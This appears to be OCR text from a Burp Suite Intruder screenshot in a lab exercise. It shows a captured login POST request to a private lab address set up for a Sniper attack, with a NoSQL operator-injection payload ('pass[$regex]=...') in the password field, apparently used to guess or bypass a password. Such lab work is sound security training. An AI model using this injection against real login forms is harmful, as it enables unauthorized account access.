 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × +
? Sniper attack
Target http://10.10.201.31
Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: 10.10.201.31
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://10.10.201.31
10 Connection: keep-alive
11 Referer: http://10.10.201.31/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 user=pedro&pass[$regex]=^coolpass123$&remember=on